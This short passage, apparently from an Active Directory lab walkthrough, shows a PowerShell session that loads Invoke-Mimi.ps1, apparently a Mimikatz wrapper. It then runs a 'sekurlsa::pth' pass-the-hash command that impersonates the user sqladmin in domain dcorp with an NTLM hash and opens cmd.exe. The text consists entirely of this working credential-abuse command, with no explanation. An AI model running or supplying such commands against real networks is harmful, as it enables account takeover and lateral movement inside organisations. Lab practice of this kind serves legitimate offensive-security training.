 PS C:\AD\Tools> . .\Invoke-Mimi.ps1 PS C:\AD\Tools> Invoke-Mimi -Command '"sekurlsa::pth /user:sqladmin /domain:dcorp /ntlm:07e8be316e3da9a042a9cb681df19bf5 /run:cmd.exe"'